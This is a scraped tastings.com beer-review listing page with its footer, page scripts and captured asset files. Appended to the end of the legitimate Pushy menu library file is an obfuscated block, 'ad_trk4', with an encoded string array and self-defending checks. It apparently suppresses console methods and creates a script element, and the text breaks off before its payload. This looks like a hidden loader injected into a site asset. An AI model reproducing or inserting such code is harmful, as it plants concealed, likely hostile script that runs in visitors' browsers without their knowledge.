<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Beer-Review/Swedesboro-Brewing-Company-Sol-Kiss-Tangerine-Wheat-Ale-USA-12-16-2025.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Generic/Samples/GenericCan_Beer_s.png' alt='Swedesboro Brewing Company Sol Kiss Tangerine Wheat Ale' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/87M.png' class='m-preview-points-shadow-q' alt='87 points' />
    </div>
    <div class='m-preview-bottle-price'>
$0
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Beer-Review/Swedesboro-Brewing-Company-Sol-Kiss-Tangerine-Wheat-Ale-USA-12-16-2025.aspx' class='m-css-text-decoration-none'>Swedesboro Brewing Company</a></div>
  <div class='m-preview-title-2'>
<a href='/Beer-Review/Swedesboro-Brewing-Company-Sol-Kiss-Tangerine-Wheat-Ale-USA-12-16-2025.aspx' class='m-css-text-decoration-none'>Sol Kiss Tangerine Wheat Ale</a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A pleasant citrus flavored beer that will be good with Mexican food.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/87.png' class='m-preview-points-shadow-q' alt='87 points' /></span>
    <span class='m-preview-display-inline'>
$0</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Beer-Review/Swedesboro-Brewing-Company-Sol-Kiss-Tangerine-Wheat-Ale-USA-12-16-2025.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2025-11-05'>11/5/2025 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
 - <span itemprop='reviewRating' itemscope itemtype='http://schema.org/Rating'><span itemprop='ratingValue'>87</span> points out of <span itemprop='bestRating'>100</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
<div class='m-preview-item-container' itemscope itemtype='http://schema.org/Review'>
 <div class='m-preview-bottle-container'>
  <div>
<a itemprop='image' href='/Beer-Review/Swedesboro-Brewing-Company-Shoobie-Pineapple-Habanero-Beer-USA-12-16-2025.aspx' class='m-preview-link-container'><img src='https://www.tastings.com/Product-Images/Generic/Samples/GenericCan_Beer_s.png' alt='Swedesboro Brewing Company Shoobie Pineapple-Habanero Beer' class='m-preview-link-image' /></a>
  </div>
   <div class='m-display-mobile-q m-preview-more-container'>
    <div class='m-preview-bottle-points'>
     <img src='/images-Points/BronzeM.png' class='m-preview-points-shadow-q' alt='84 points' />
    </div>
    <div class='m-preview-bottle-price'>
$0
</div>
   </div>
 </div>
 <div class='m-preview-text-container'>
  <div class='m-preview-title-1' itemprop='itemReviewed'><a href='/Beer-Review/Swedesboro-Brewing-Company-Shoobie-Pineapple-Habanero-Beer-USA-12-16-2025.aspx' class='m-css-text-decoration-none'>Swedesboro Brewing Company</a></div>
  <div class='m-preview-title-2'>
<a href='/Beer-Review/Swedesboro-Brewing-Company-Shoobie-Pineapple-Habanero-Beer-USA-12-16-2025.aspx' class='m-css-text-decoration-none'>Shoobie Pineapple-Habanero Beer</a>
  </div>
  <div itemprop='reviewBody' style='padding-top: 10px; padding-bottom: 10px;'>
   A fruity, hot honey like beer that will be an interesting choice with desserts.
  </div>
  <div class='m-preview-more-container'>
   <div class='m-display-browser-q m-float-left'>
    <span class='m-preview-points-container m-preview-display-inline'>
     <img src='/images-Points/BronzeM.png' class='m-preview-points-shadow-q' alt='84 points' /></span>
    <span class='m-preview-display-inline'>
$0</span>
   </div>
   <div class='m-float-right m-preview-link-full-review-container'>
&#187; <a href='/Beer-Review/Swedesboro-Brewing-Company-Shoobie-Pineapple-Habanero-Beer-USA-12-16-2025.aspx' class='m-preview-link-full-review m-preview-link-full-font-q'>Read Full Review</a>
   </div>
   <div class='m-float-clear'>
   </div>
  </div>
  <div class='m-preview-footer-small m-display-browser-q'>
Date Tasted: <span itemprop='datePublished' content='2025-11-05'>11/5/2025 in our <span itemprop='author' itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Chicago tasting lab</span></span>
. 
  </div>
 </div>
 <div class='m-float-clear'></div>
</div>
</div>

        </div>
    </div>

                                    </div>
                                </article>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2026. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    <!-- AboutGroupCatgM -->
    <input id="inpActiveTabLink" type="hidden" value="lnkResults" />
    <input id="inpResultsScroll" type="hidden" value="" />
    <input id="inpFilterScroll" type="hidden" value="" />
    <input id="inpAboutScroll" type="hidden" value="" />
    <input id="inpIsMobileView" type="hidden" value="" />
    <input id="inpTabSwiperMenuIndex" type="hidden" value="" />

    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <script type="text/javascript">
        var oTabSwiperMenu = new Swiper('#tab-swiper-container-menu', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpTabSwiperMenuIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        /* document */

        $(document).ready(function () {

            var sSearchMoreLink = '';
            if (sSearchMoreLink != '') {
                $("#lnkSearchMore").prop('href', sSearchMoreLink)
            }

            $('.m-tabs-menu-link').click(function (e) {
                e.preventDefault();
                TabsMenuLink_click($(this).attr("id"));
            });

            $('.m-tabs-link').click(function (e) {
                e.preventDefault();
                TabsLink_click($(this).attr("id"));
            });

            $('#inpIsMobileView').val(IsMobileView());

            var sActiveTabLink = $("#inpActiveTabLink").val();
            if (IsMobileView() == true && sActiveTabLink != "") {
                TabsMenuLink_click(sActiveTabLink)
            }

            oTabSwiperMenu.update(true);
        })

        /* window */

        $(window).scroll(function () {
            var nScrollTop = $(document).scrollTop();
            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll"
            $("#" + sScrollField).val(nScrollTop);
        })

        $(window).resize(function () {
            if (IsMobileView() == GetBoolean($('#inpIsMobileView').val())) {
                // do nothing because no change
            } else {
                if (IsMobileView() == true) {
                    SetMobileView();
                }
                else {
                    SetBrowserView();
                }
            };
            $('#inpIsMobileView').val(IsMobileView());
        });

        function SetBrowserView() {
            $("#inpResultsScroll").val("0");
            $("#inpFilterScroll").val("0");
            $("#inpAboutScroll").val("0");

            $(".m-columns-right-fixed-q").show();
            $(".m-columns-left-flex-q").show();
            $(".t-page-view").show();
        }

        function SetMobileView() {
            TabsMenuLink_click("lnkResults");
        }

        /* mobile tabs */

        function TabsMenuLink_click(pThisId) {
            $('.m-tabs-menu-link').removeClass("m-tabs-menu-link-active");
            $("#" + pThisId).addClass("m-tabs-menu-link-active");

            $("#inpActiveTabLink").val(pThisId);

            $(".t-page-view").hide();
            var sDataClassParentId = $("#" + pThisId).attr("data-class-parent-id");
            $("." + sDataClassParentId).show();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll";
            var nScrollValue = $("#" + sScrollField).val();
            if (nScrollValue == "") { nScrollValue = "0"; }
            $(document).scrollTop(nScrollValue);

        }

        /* regular tabs */

        function TabsLink_click(pThisId) {
            $('.m-tabs-link').removeClass("m-tabs-link-active");
            $("#" + pThisId).addClass("m-tabs-link-active");

            $(".t-tabs-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

        }
    </script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768980014758&ac=KOI-44AVY0T482&ts=1768980015&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FBeer-Categories%2FAbout-Fruit-And-Specialty-Beers%2FFruit-Beer-Category.aspx&tp=page&ti=Fruit%20Beer%20Reviews%2C%20Ratings%20And%20Facts%20-%20Best%20Fruit%20Beer%20%7C%20Tastings
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|69707e2e8d37bf5826615392","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new 